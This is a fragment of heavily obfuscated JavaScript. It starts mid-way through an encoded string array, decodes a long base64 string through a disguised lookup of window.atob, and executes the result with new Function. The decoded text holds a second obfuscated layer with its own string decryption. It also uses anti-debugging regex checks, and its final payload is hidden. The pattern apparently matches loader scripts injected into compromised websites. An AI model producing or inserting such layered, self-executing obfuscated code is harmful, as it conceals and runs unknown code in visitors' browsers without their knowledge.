','s1yWovPSDe1lrei0wLrfC0OYsLPIvK1Us1yWC2rSDe1l','uxHpvfjRvZjgze8YBg1lrJH3zurRmK5uuxHpvfjSv3LK','zffLr05wyZnsA1vRtNjxAwnZsJfKue4YtK1pr3rOwKvo','sxDnAxDUt0CWBW','ww5RBKTtDeTlrei0wLrbC0OXvMHvA3nUs1n0s0TeqJrn','sJi1BKP5EgTxmg9VtuHNEfLxvxnkmvy2uxPfBKTwmdLA','EwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5suu0ovre','s1n4C1byuM9Hwe5IsJjWAwvhCg5IEwrKv3LKC1Pxnw5K','BKXdzevrmNq2vJfknfKXwM5Au2nZsJfJmvrTuLrxvLjV','C0OZuxDlvtbUs1nRCuXyqMHJBK5Su1C1meTfA29nsgD4','u2rKv3LKBgjxrLPKv3DUwfqXBwrxnwPKr2X2yMLNCguZ','mwmYt0HcwfqWzeXssevUtenKwe5RnwPtvZfYwJjkt1f5','muPiu0zJmfDTuK5AwfvUtenKwe5TAgTwBMrrv1DkAeP5','C0OYsLPIvK1Us1n0s0TeqJrnv0uXtenKr1zvwMPkEwTY','A3nyEKi0t1rzmu5ertvor1zIsJb0sfyXqLLwAwrKvZjA','CeSWB29nsgHQt1n3BK1RtM9yAwnWsZbVB01iz3HorfvZ','D2verxDzu3DUsKuXvfLty3blmg9VtuHNEe5uwxnkEw9O','A3LwmuPmtvHkweP5D25wELjmvwXKuKWYuLrxvu1UtenK','qJvjEwnWsZbVBW','A1vTrw5mq2ryvvrSAfyXqLnArtH4y1nJC0OZyZrHmgH0','EK5ytMPoALrUzgTzmuj4u21otLeYDfnkExDUzgPOCK5g','mg9VtuHNEe9ey3nkmwXKww5RBKTwmdLABLz1wtnsCgiY','sZbVB01iz3HomLLZsJjSD2vttw5lu3rls0rcne1uqxLm','vdfTzfC1AMrhBhzIAwG0teHRC2vPEejmruLZuxL4ruTy','C0OXBgrzBMTUs1n0s0TeqJrnv001tenKu2nhuKLkEwTY','zfHvv296utnAnfKXvMHkExDUwM0XDLfysKrHmNbytNPr','vgeWzg5JwfjQvvHfBKXdzfHvAK5QuJnrDLPfnw9wEwnZ','me9dy3nkmJfuyJfwngrfD3jkExDUvJfgs1KWmxPoq2nZ','nJqWotm0rfDvEvPM','mK5OsNL3BLPvDZrJvMmWwwPNBKXdzhDIvZLYyZjAv1Pg','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yMX0','Ee5QtxnkmJu0y1zbBKTwmg9KBhrOtvnND2vesxDoAxDU','EePAr1jpzgPrBKXdzhfprZLnzvvoCK1gyZjvEwnZsJbA','vJbKweP1suDZn2zuDdjzweLNyuqXBwrxnwPKr2X2yMLO','ngnTrw5lu3rls0rcne1uA3Lmq2r0zwT0ueP5A3jtAwD3','q2ryvvHktLyXqKDArxn3vhLJC0OXyZfnvMHyvvm5A1nf','odu0mJu2sg91Au9n','tuHOBu5tD25vre5tvLnJCeSWB29nsgD4turNC0OYChLo','t0CWB0Tty3byu2G1tenKyuP5AY9nsgCXwvrVD2vezgHm','tJbnBKXdzfHorgrRvLzoCLrTCfrHmwDUtenKwfvTAgPu','BMrIvLnND2verxLAAxDUzgXSte1Py3byu2GWzvHcBgiY','CLfSzfnvEwnZsJfKugfTEenHqZLQvezJBKXdzfHvvwDY','BgrxmwnVtuHNEe5uz3nkEvjovtjfBKTtC25zmLvUwfnO','BKTwmdLtAwD3zurgBe1dD25oBMH5wvnJCeSWB29nsgHQ','wMXyu3HItuHNmeXeqJroELjKtezZD2vesxnnsgCYtteW','tevfCe8ZmhnJmxrOtwLND2verMPnExDUsKuXvfLty3by','wvHjz2f6mhDLrefZyKqXmgfhBhPxEwrXww5OCvOYog5y','qJrnq3D3zurczeXiuM9Hwe5IsJnsDLKXwNDzu2rKufDA','ufDAmwjTtJbHvZL1s0HRCguZwMHJAujtufv3n2nTvJbK','suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5suDVouOYrMLz','yvHcnuL5y3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXK','mdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLIAuj6ufng','u2nZsJfKuu0YtLnrmNrfwKvoDK9dy3nkmwrtwvvoAfiZ','z3DLrev3txL3BK5UB3PuEwnWwfqXs0TeqJrAv1fZsNPA','svLtzgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZ','mvjeyJjSwfqZA25mq2ryvvrgBffQsK9zmvjisNL3BLPe','qw5yu2HfvZfzB01iz3HnmLfZsJjWEu5wC25lvJbWtZnk','zfHoEMX6vNPsuvrwzffLu2nZsJbvngiYvLHosejQvMPO','mtaXmJKWnfP2ExfnvG','zvCXDMjgzffLu2nZsJnsm2jTzevzu2nZsJfKue9frLHv','D25krtfuwvnJCfHumw1KvZvQzeDSDMjPAdzmruvWztnA','wMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnUzfzw','rKyXzuu1ALuXy25mq2rytLHOA1v6AhjLvMrqzuDouvz5','vNPssvfty3nkm0zPu3Pswe5vow1kExDUvJfcCe9huKHH','AKfUs1n0s0TeqJrnv00WtenKD1PhA3HkEwTZwKz0s0Te','vezQtenKuKTtB3DkEwTYsJbKCuP5EgTxmg9VtuHNEe5u','v1vZsNPODeTdA25lu3rls0rcne1xutnmq2rAwfDknuP5','sxnkmvzOvwTZBKTwmdLABLz1wtnsCgiYng9JExGXs1H0','BKXdzfHvBvzvyuCXDMrxDhHkExDUvJa5sfrSzfjrBvjq','zeXgC3DLrevZtuHNmLPSmhnxEKi0tun3D2vewtbyu2S3','DdLmsfPIvenND2verMPzExDUsvy1ru5Py3byvdfTzfC1','y0Dsv1nwsMPwvMX0tMXJmwjhuLjJEMrRuJnAueP5D25w','sJrHBwr2sJeXyG','yM1omgfxoxvlse1Zzfn4mKXiy3nLq3G1teHVCguZsMXK','Dg9zmu5uytnrBKXdzdbrmNrqwtb3mgnty3nkmfP5vda5','txPmq2r0zwT0ueP5A3jtAwD3zurfEK1tD25lse5UwxLJ','B2jTvJnjsgnVtuHND0XeqJrnq2XIwvrjB01iz3HzvevZ','BgrivNLIAuzivZfzB01iz3HoALLZsJjJCfvusw5lvJbV','Bffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHtz3DLrev3','EKi0t1rzmu5ertvor1zIsJj0wvuWrJzJu2rKs0DnC1LP','r3rqyMXoDLPPy3nkmwrruw1suMjxovHwmdLTy0nJC0OX'];var _0x7566040t=_0x7566040d;function _0x7566040d(a,b){a=a-0x18c;var c=_0x7566040c[a];if(_0x7566040d['FyyrJo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7566040d['HmNJwe']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7566040d['esiWTW']={},_0x7566040d['FyyrJo']=!![];}var e=_0x7566040c[0x0],f=a+e,g=_0x7566040d['esiWTW'][f];if(g===undefined){var h=function(i){this['FqYICN']=i,this['yzImja']=[0x1,0x0,0x0],this['ASWyVO']=function(){return'newState';},this['KnrGfL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SfrSmY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ssihkP']=function(){var i=new RegExp(this['KnrGfL']+this['SfrSmY']),j=i['test'](this['ASWyVO']['toString']())?--this['yzImja'][0x1]:--this['yzImja'][0x0];return this['lFjLla'](j);},h['prototype']['lFjLla']=function(i){if(!Boolean(~i))return i;return this['JrPNjW'](this['FqYICN']);},h['prototype']['JrPNjW']=function(j){for(var k=0x0,l=this['yzImja']['length'];k<l;k++){this['yzImja']['push'](Math['round'](Math['random']())),l=this['yzImja']['length'];}return j(this['yzImja'][0x0]);},new h(_0x7566040d)['ssihkP'](),c=_0x7566040d['HmNJwe'](c),_0x7566040d['esiWTW'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x7566040d;while(!![]){try{var c=-parseInt(s(0x1ee))+-parseInt(s(0x223))+parseInt(s(0x18c))+-parseInt(s(0x1e6))+parseInt(s(0x204))+-parseInt(s(0x21b))*parseInt(s(0x221))+parseInt(s(0x1b0))*parseInt(s(0x21d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7566040c,0x8b103));var _0x7566040e=window;function _0x7566040f(c,d){var e={};e['ogBBC']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['DHcFr']=function(p){return p();};var m=l,n=f['ogBBC'](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['DHcFr'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7566040f(_0x7566040e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2NTQxOTRkPVsnV1BPcGN3a'+'GRRVycsJ1c0bGRUYUhiVzZ1JywnV1FOY0'+_0x7566040t(0x1ea)+_0x7566040t(0x1b1)+_0x7566040t(0x1c2)+'DdkVkpMYicsJ0RDa0lvZ2lNJywnRENrNm'+'x4dXknLCdjQ29qVzZOY1VhSycsJ1dRdkp'+_0x7566040t(0x1c0)+'a1Bkd2U2JywnV1FPdVdSM2RUY3knLCdXU'+'VhmeThvc1dPOCcsJ1dQTmNOWmRkUm1reC'+'csJ1dSYUVXUWRkT3FxJywnV1BOY1NDa21'+'vbW9kJywnbkNvU1dSSmNUdG0nLCd2Zm45'+'QVNvdycsJ1dQZGNVOG9hVzV0ZFBTa1p1O'+'G8xamJUR2pXJywndFhOY01tb2NXUkMnLC'+_0x7566040t(0x199)+_0x7566040t(0x1f3)+_0x7566040t(0x205)+'XBkUHIwJywnV1BsY0xtazNpU296JywnVz'+'d0Y05mV1EnLCdXUlhkV1JqUnpHJywnV1B'+_0x7566040t(0x196)+_0x7566040t(0x192)+_0x7566040t(0x1fe)+'lDJywnV1FhWm44b0hrYScsJ2g4b3dzdzd'+_0x7566040t(0x1dd)+_0x7566040t(0x222)+'EpkZScsJ1c2UFVXNFBGV09LJywnV1FLSG'+_0x7566040t(0x21c)+'rdk9GJywnbVNvWHdLdGRTYScsJ2ttb1ly'+'TnBkUXEnLCdBcjdkUXIwSicsJ1c0cGRIQ'+'2tGV1BCY0hhJywnQm1vYVc3QmNVQ2tnJy'+_0x7566040t(0x190)+('ZGRPWDQnLCdXUGRkVGh2ZWRHJywnZVNrZ'+'GNiM2NUcScsJ1dQbjRXUHZieGEnLCdXNn'+_0x7566040t(0x1db)+'XNm56dlNvMHVxJywnV1BwY0h0dGRMOGsv'+'JywnVzd4Y0htb3dkZDQnLCdXUGVMVzV0Z'+'EtLUycsJ3VyeGROdE9RJywnRUhGZFJJOC'+'snLCdXUFJjT0laZFRtazMnLCdkbW9wRGF'+'YcScsJ1c0YmxncScsJ0Nta2dXUXRjTjBP'+_0x7566040t(0x1a8)+'zN1bW9SQW1vNVc1SHdXUU9FV1BtJywnV1'+'FKY01jRmNLU2trJywna0xuZXJtb0pFS0c'+'nLCd1U29ZV1FWZE5ZSycsJ1dSNC9XUFcv'+'VzZsY1ZHREdtVzdjR3ZhJywnbXZKZEc4a'+_0x7566040t(0x1de)+'dSTmNKZWknLCdXNFMyaldXJywnV090ZE9'+_0x7566040t(0x1b4)+'dUNXT3hkSlc4JywnVzdoZE5zdGRHeDgnL'+_0x7566040t(0x1ed)+_0x7566040t(0x214)+'XNTBBJywnclNramYwUmRWVycsJ1dPcGRU'+'MXo0b0cnLCd2S25WckNvRycsJ1dScGNNO'+_0x7566040t(0x21a)+_0x7566040t(0x1cc)+'veicsJ1dScGNUaHI1cGEnLCdXNU5kR21r'+'Y1dQQmNTcScsJ1dRSCtxQ29vV1JLJywnV'+_0x7566040t(0x1d6)+'wnVzZKZEo4azVXUkZjTUcnLCd4U2tmYVN'+'vcFdQaWRXNzNkU0k1Q1dQaTUnLCdsS2Fh'+_0x7566040t(0x209)+'XInLCdXN2hkTk1yc2ZxJywnRkNrTW5OSm'+'RIcScsJ3A4')+('b2JybWt0VzZtJywnZm1venhadmknLCd6S'+'HBkVFhxdycsJ3dtb2NySlhGZU5PJywnem'+_0x7566040t(0x1a4)+_0x7566040t(0x1bc)+'J1dRS3BuMHRkSEcnLCd4OG9CVzZKY1ZDa'+_0x7566040t(0x19d)+'9oa0w4bXZIM2NMVycsJ1dRYVZubW9BaXE'+_0x7566040t(0x20e)+'YksnLCdXT0tIbm1vNWRHJywnRW1rMnB1Q'+'0UnLCdqOG9LVzYzY0dhZScsJ2d4R1lXNm'+'o2JywnV1JSY1QyRGNsVycsJ2I4b1VXNmh'+'jU3I4Jywndm1rYmNoV0cnLCdXNldTbFpQ'+'YycsJ2ptb3B0ZHJsJywnckNveVc0L2NRU'+'2tuJywnV09iYnY4b2lXUHknLCdnOG9PVz'+_0x7566040t(0x1b7)+'QQ05XUFpkUEc0JywnVzVkZE12RDJmYScs'+'J1c0NDRXT2VIdVcnLCdXT0JkTW1vZFdSV'+_0x7566040t(0x1b3)+'wnc2NOY0xTb1VXUWUnLCdFY1dSVzVtNSc'+'sJ1dPSmNHbW9xcG1rNScsJ1dSZGNLMnhj'+'S2dHJywnbjhvWHJ1eGRUcScsJ1dSdVZwQ'+'29na3EnLCdXNkszV1FpbENXJywnQW1vTH'+'F2VmRORzdjUGEnLCdXTzFOV08vZE8yOCc'+'sJ1dPYk12MFpjUmEnLCdXUWJEQjJCY1Fh'+_0x7566040t(0x1aa)+'DVXUDgnLCdXUmhjU3JsZEpta1QnLCdXTy'+'9jT1NvdGFDa2onLCdkOG9EQXhkZEhHJyw'+_0x7566040t(0x1a7)+'VzVSY1JlYUNjVycsJ1dQeWNwTTdkUmEnL'+'CdEQ285VzVwY0xta3AnLCdEQ284Vzd0Y0'+'9Ta2MnLCdo')+('OG94cW1rdVc0QycsJ1dQS21XUGxkVVpLJ'+'ywnVzc5NWVYOCcsJ1dRV0NrU28vY1cnLC'+'dXNVRWRm1vUEJxJywnVzVOY09NYVBqcSc'+'sJ0ZkcGNUbW9OV1EwJywnV1J1TmRDb1Zs'+'VycsJ2hta0pXN1ZjR1NrWWpKYW4nLCdtO'+'G9uV1BsY1FXUycsJ1c2TzZXUjBnQ2EnLC'+_0x7566040t(0x1e3)+_0x7566040t(0x1d2)+'VzU4JywnV096bFdPVmRIcScsJ1c0aUJvd'+'EhGJywnV1FTTWlIbUonLCdqMjBqVzV2NS'+'csJ1dQZGNHMmYzYUcnLCdsZHVkRXNXJyw'+'nd2ZqUXNtb3onLCdXNUdkV1BOZFNJOCcs'+'J1dPSmRReHJXcVcnLCdXNmRkTDhrZ1dRW'+_0x7566040t(0x1be)+'Ztb214VycsJ2ZTb29XUnBjSWI4JywnYzJ'+_0x7566040t(0x1ae)+'Y0dIYScsJ2hTazBwR0pjTWEnLCdXT25zV'+'09iSHRXJywnVzdOY051NE1jRycsJ3daSm'+'NIU292V080JywnVzZOZEw4a0dXTzNjSHE'+'nLCdXNmxkT1NrTXg4b2tXUXlBbW1vU1c0'+'WHFXNDgnLCdXUVhreHZKY1RxJywnQmFKY'+_0x7566040t(0x201)+'JHSVc0MTUnLCdXUU80V09aZEhXbScsJ2V'+_0x7566040t(0x1e4)+'J1dRdUpsMWRkU3EnLCdFR3hjTkNvZFdQR'+'ycsJ1dQcW1XT0ZkSkhxJywnV1F1VmlHRz'+_0x7566040t(0x18d)+'DU28xV1BoY0tDa09CTGxkU1cnLCdXNzdk'+'VFNrbm1Da3cnLCdnbW9veHJYcScsJ1dRU'+_0x7566040t(0x208)+'csJ1dSNW9X')+('UXRkSjBlJywnV09kY0hhVmRLU2taJywnc'+'DhvMkRaTFMnLCdXT1BMcThvTVdSTycsJ1'+'c0eGNIMm11JywnVzZ0Y0tDa3pnS2UnLCd'+_0x7566040t(0x194)+'JywneW1rcWRNdXgnLCd2SlpkR3FDdCcsJ'+_0x7566040t(0x1d5)+'csJ1c3VEF3Q29SdmEnLCdXUXl5Z1k0ZSc'+'sJ1c0SzRwY2ZrJywnZVNvR3pNaGRURycs'+'J1dSeTBwQ29ObGEnLCdXUWlDZDBoZFJHJ'+'ywnV1J4ZFJtb2pXT0hWJywnV1JWZEdNSm'+'NKSzAnLCdXT3RjSUt6eHBHJywna0NvQnZ'+'0dmsnLCdXNGxkVThrWmpDaysnLCd6cXhj'+'TkNvT1dRYScsJ1c2enNjYnJnJywnV09aY'+'09ZbGRVeDAnLCdXN2F2V1BhWUNXJywnVz'+'cxMUVtbzFDYScsJ1c3ZW5XUnRkSmFpJyw'+'nV1JhMG5tb05mcScsJ1dSR1VXN3hkSDFl'+'JywnYm1rN29xUmNMYScsJ3VxeVBXNWl6J'+_0x7566040t(0x1a1)+_0x7566040t(0x1c5)+'OJywnV1I0NFdQSzBXNkJjU2ZmQmpjWmNV'+'TVdDJywnbENvL3ZaNXUnLCdXNnRkUFNrd'+'WxTa0InLCdXNmRkTXNyZVc1QycsJ1c3Rm'+'NKQ2t6aEwwJywnRkNrcWhoM2RScScsJ2R'+'Tb0hDV2knLCdXUUJkTDJKY0lMQycsJ1dR'+'cGNJbWtkblNvOCcsJ1c2T3NXUXRkSnNDJ'+'ywnVzUvZEc4a0lmQ2tsJywnV1BoY1N1L2'+'RKdWknLCdXUWkxazIvZFZHJywncG1va3J'+'Ta1ZXNmUnLCdXUUpjR1paZE1lUycsJ1dP'+'VEJFOG9PV1FHJywnVzdWZFV0WmROdVMnL'+'CdXUnBjTDhvRGRTa3EnLCdXNk5kSEpsZF'+'EySmRIbWs0')+('dnEnLCdXUHlkVzY3ZFZ3eScsJ0Fta0lqc'+'nBjSUszZExzaUJzU29JV1BsZFVHJywnV1'+'BLMldQWmROSEcnLCdmQ29jRFlURicsJ25'+'Tb2xzcTdjUnU5UVdPeGRROG9qRmEnLCdX'+'NGhkUm1rTmRTazknLCdlQ285enVKZEhHJ'+'ywnVzUxNVc1TE1XUHknLCdXUktmV1BkZE'+'1HYScsJ1c1aTdjSG5WJywnV09LdFdPM2R'+'RYUcnLCdXUmRjVXR0ZFQ4a1EnLCdXUmk3'+'V1FKZEphYScsJ1c2dGRKbWtlV1FKY1VxJ'+'ywnV08wYmVDb2ZuVycsJ2ZkZW9BcVMnLC'+_0x7566040t(0x203)+_0x7566040t(0x226)+_0x7566040t(0x1f1)+_0x7566040t(0x1c7)+'dDa0JqSlZjVEcnLCdXNE5jR3g1T2htb0Z'+'lYScsJ1dPZTVtQ29CcHEnLCdXNGY0VzVY'+'YVdQeScsJ1dRZW1XNWhkS2VpJywnV1BLN'+'mRHYWcnLCdqR1pjTm1vVVdSYScsJ2ZJdX'+'F3c3knLCd6Q29jVzdGY1Rta3QnLCdXUE5'+_0x7566040t(0x227)+_0x7566040t(0x211)+'1B1Y2NNbGRRcScsJ1dScUNsQ29ZbHEnLC'+'dXUnllV1FTMkFlRDInLCdrQ29mc1NrdVc'+_0x7566040t(0x1e5)+'J1dPcXdXNzdkSWc4JywnV081Y3lOUmNSc'+'ScsJ1dSUmRNOG9JV1FYRicsJ2lTa2x5bW'+'tKVzd1JywnV1BGZFMwQmNWTmUnLCdXNHB'+'kU21raVdQeGNQYScsJ1c3S1lXUUZkVHRx'+'JywnaVNvK1dRM2NMWGUnLCdXUk5kVHhqL'+_0x7566040t(0x1e7)+'VXJywnbzhv')+('Z1dPUmNHcmknLCd3U29yRThraVc3anJXN'+'0cnLCdFSGU4VzVxRCcsJ1dST3VXUmRkTn'+_0x7566040t(0x1ab)+'vcGEnLCdsWUtCeEdLJywnVzRqMGNZem8n'+_0x7566040t(0x1bb)+'GIpe2E9YS0weGM0O3ZhciBjPV8weDk2NT'+_0x7566040t(0x1cb)+'ESnVZbG8nXT09PXVuZGVmaW5lZCl7dmFy'+_0x7566040t(0x1fb)+_0x7566040t(0x225)+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+_0x7566040t(0x21e)+'b3IodmFyIGw9MHgwLG0sbixvPTB4MDtuP'+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+_0x7566040t(0x1eb)+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+'l7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2R'+_0x7566040t(0x218)+_0x7566040t(0x1b6)+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+_0x7566040t(0x1e8)+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+'Kyspe289KG8rblt0XSttWydjaGFyQ29kZ'+'UF0J10odCVtWydsZW5ndGgnXSkpJTB4MT'+'AwLHA9blt0')+('XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+_0x7566040t(0x193)+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKG'+'xbJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3R'+'dK25bb10pJTB4MTAwXSk7fXJldHVybiBx'+'O307XzB4OTY1NDE5NGVbJ2tYU0F6cSddP'+'WgsXzB4OTY1NDE5NGVbJ0tHV1BYViddPX'+'t9LF8weDk2NTQxOTRlWydESnVZbG8nXT0'+'hIVtdO312YXIgZT1fMHg5NjU0MTk0ZFsw'+'eDBdLGY9YStlLGc9XzB4OTY1NDE5NGVbJ'+'0tHV1BYViddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDk2NTQxOTRlWydxcG5'+'hUVAnXT09PXVuZGVmaW5lZCl7dmFyIGk9'+'ZnVuY3Rpb24oail7dGhpc1snY3VwZ1NpJ'+'109aix0aGlzWydqYnhqZ28nXT1bMHgxLD'+_0x7566040t(0x1f9)+'1bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRl'+'Jzt9LHRoaXNbJ3VVdlFvRCddPSdceDVjd'+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snbGhPZ1JzJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+_0x7566040t(0x1d4)+_0x7566040t(0x207)+_0x7566040t(0x19b)+'alsndGVzdCddKHRoaXNbJ3RvY1ZwYSddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snam'+_0x7566040t(0x212))+('MHgxXTotLXRoaXNbJ2pieGpnbyddWzB4M'+'F07cmV0dXJuIHRoaXNbJ29HaWJIYSddKG'+'spO30saVsncHJvdG90eXBlJ11bJ29HaWJ'+_0x7566040t(0x200)+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+'Ghpc1snYWRLbkxZJ10odGhpc1snY3VwZ1'+'NpJ10pO30saVsncHJvdG90eXBlJ11bJ2F'+'kS25MWSddPWZ1bmN0aW9uKGope2Zvcih2'+_0x7566040t(0x1f8)+'VsnbGVuZ3RoJ107azxsO2srKyl7dGhpc1'+'snamJ4amdvJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+_0x7566040t(0x1d1)+'GgnXTt9cmV0dXJuIGoodGhpc1snamJ4am'+'dvJ11bMHgwXSk7fSxuZXcgaShfMHg5NjU'+'0MTk0ZSlbJ2VtYVl1bCddKCksXzB4OTY1'+'NDE5NGVbJ3FwbmFRUCddPSEhW107fWM9X'+_0x7566040t(0x219)+_0x7566040t(0x1d8)+'dPWM7fWVsc2UgYz1nO3JldHVybiBjO30o'+_0x7566040t(0x18f)+'jU0MTk0ZTt3aGlsZSghIVtdKXt0cnl7dm'+'FyIGM9cGFyc2VJbnQoSSgweGU1LCdyR3B'+'RJykpK3BhcnNlSW50KEkoMHgxNzQsJ3ZZ'+'SzInKSkrcGFyc2VJbnQoSSgweGQ4LCc4b'+'nZJJykpKnBhcnNlSW50KEkoMHgxYjEsJ3'+'JOY2knKSkrLXBhcnNlSW50KEkoMHgxMjM'+_0x7566040t(0x1d3)+'Y2EsJ3pydTknKSkrLXBhcnNlSW50KEkoM'+'HgxMjYsJ1VKZV4nKSkqcGFyc2VJbnQoSS'+'gweDE1Nywn')+('USkqMCcpKSstcGFyc2VJbnQoSSgweDE3N'+'ywnckdwUScpKSotcGFyc2VJbnQoSSgweD'+'FhNCwnT05tWCcpKSstcGFyc2VJbnQoSSg'+'weDEyMSwnNnozTycpKSpwYXJzZUludChJ'+'KDB4MTQ0LCdEWHN3JykpO2lmKGM9PT1iK'+'WJyZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3'+'NoaWZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B'+'1c2gnXShhWydzaGlmdCddKCkpO319fShf'+'MHg5NjU0MTk0ZCwweGIwMmI1KSwhZnVuY'+_0x7566040t(0x198)+'xkPXt9O2RbSigweDFkNCwnOG0oKScpXT1'+'KKDB4ZDAsJyhzZ2MnKStKKDB4MTA5LCd0'+'MClNJykrSigweDE5YiwnUDNSVScpK0ooM'+'HgxZWMsJ0ByTnAnKStKKDB4MjAxLCdKY3'+'NuJyksZFtKKDB4MWQwLCdtektPJyldPWZ'+'1bmN0aW9uKHMsdSl7cmV0dXJuIHMhPT11'+'O30sZFtKKDB4MWJmLCdyRFVQJyldPUooM'+'HgxYjMsJyRNU2EnKStKKDB4ZWUsJ3JHcF'+'EnKSxkW0ooMHhkMywnJSlQJCcpXT1mdW5'+'jdGlvbihzLHUpe3JldHVybiBzPT09dTt9'+'LGRbSigweDE5YywnanI1WycpXT1KKDB4Z'+'DEsJyhzZ2MnKSsndCcsZFtKKDB4YzcsJ3'+'FGI3cnKV09SigweDFmOSwncGRpMScpK0o'+'oMHgxNGEsJ0ZVRmMnKSxkW0ooMHgxNDEs'+'J216S08nKV09ZnVuY3Rpb24ocyx1KXtyZ'+'XR1cm4gcz09PXU7fSxkW0ooMHgxMmIsJ0'+'pjc24nKV09ZnVuY3Rpb24ocyl7cmV0dXJ'+'uIHMoKTt9LGRbSigweDE4Niwnck5jaScp'+'XT1mdW5jdGlvbihzLHUsdil7cmV0dXJuI'+'HModSx2KTt9LGRbSigweDE4ZSwndDApTS'+'cpXT1mdW5j')+('dGlvbihzLHUpe3JldHVybiBzPHU7fSxkW'+_0x7566040t(0x1df)+'4ocyx1KXtyZXR1cm4gcz49dTt9LGRbSig'+'weDIwNSwnYlltUycpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPD11O30sZFtKKDB4M'+'TE0LCdVSmVeJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHMrdTt9LGRbSigweDE4Ziw'+'ndDApTScpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzLXU7fSxkW0ooMHgxZmMsJ1VhU'+'ksnKV09SigweDFmZCwnbXpLTycpK0ooMH'+'hkNCwnRlZIRicpK0ooMHgxNGQsJzZdanQ'+'nKStKKDB4ZGMsJ3RGRzEnKStKKDB4MWFj'+'LCdEODkkJykrSigweDE1NSwndDApTScpK'+'0ooMHgxYjgsJzZdanQnKStKKDB4MWNiLC'+'dtektPJykrSigweDE1MSwnOW44NicpK0o'+'oMHgxNTQsJ3RGRzEnKSsnal0nLGRbSigw'+'eDEwYiwnT05tWCcpXT1KKDB4MTcwLCdjK'+'GphJykrSigweGU5LCd2WUsyJykrSigweD'+'FhNywndksoeCcpK0ooMHgxMTYsJ3JaeWQ'+'nKStKKDB4Y2IsJ3JEVVAnKStKKDB4MTc4'+'LCdpcHkjJykrSigweDE4OCwncGRpMScpK'+'0ooMHgxY2UsJ3pydTknKStKKDB4MTRmLC'+'dyWnlkJykrSigweGNkLCd2Syh4JykrSig'+'weDFiNywnXjFFNScpK0ooMHgxNmMsJ1ld'+_0x7566040t(0x1ce)+_0x7566040t(0x20b)+'ksJ1V6QzEnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyh1KTt9LGRbSigweDE0ZSwn'+'bnhxUCcpXT1KKDB4MWZlLCdtektPJykrS'+'igweDFiYywndllLMicpK0ooMHhkOSwnaX'+_0x7566040t(0x1dc))+('MHgxMDAsJ09ObVgnKStKKDB4MWQ5LCd0R'+_0x7566040t(0x1a5)+'EyMCwnOG52SScpK0ooMHgxMjQsJ1V6QzE'+'nKStKKDB4MWM1LCdyRFVQJykrSigweDFm'+'NCwnT05tWCcpK0ooMHgxNzYsJ2pyNVsnK'+'StKKDB4ZGQsJ1V6QzEn